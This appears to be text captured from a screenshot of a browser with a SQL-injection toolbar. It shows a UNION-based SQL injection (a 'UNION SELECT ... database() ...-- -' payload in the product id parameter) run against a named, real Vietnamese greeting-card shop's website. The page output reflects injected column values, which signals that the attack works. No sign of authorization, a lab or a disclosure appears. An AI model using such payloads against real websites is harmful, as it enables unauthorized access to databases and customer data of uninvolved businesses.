 Cyberfox
THANH NHA FINE ARTS CO.,LTD
https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,3,4,5,database(),7,8,9,10,11,12,
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
https://thanhnha.com/?php=product_detail&cat=201&id=-288 UNION SELECT 1,2,3,4,5,database(),7,8,9,10,11,12,13,14,15,16,17-- -
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
HOME PAGE GIỚI THIỆU DỊCH VỤ TIN TỨC & SỰ KIỆN THÔNG TIN ĐẶT HÀNG ĐẶT THIỆP CƯỚI CONTACT US Thứ Hai, 23/09/2024
Chào mừng quý khách
DANH MỤC SẢN PHẨM
Nội dung tìm kiếm ... Go
THIỆP THỦ CÔNG ( Handmade
cards )
Thiệp Cưới ( Wedding Cards )
new
Mẫu Vuông
Mẫu Dài
Handmade
Mẫu dạng cái Bóp new
Mẫu tuyển chọn
Thiệp Mời
Thiệp In
Quà Lưu Niệm (Gifts)
Tranh ảnh hội hoạ ( painting)
THIẾT KẾ IN ẤN
3
Size : 5
Giá : 17vnđ
Đặt mua
thanhnhaco_binh
SẢN PHẨM KHÁC (Products )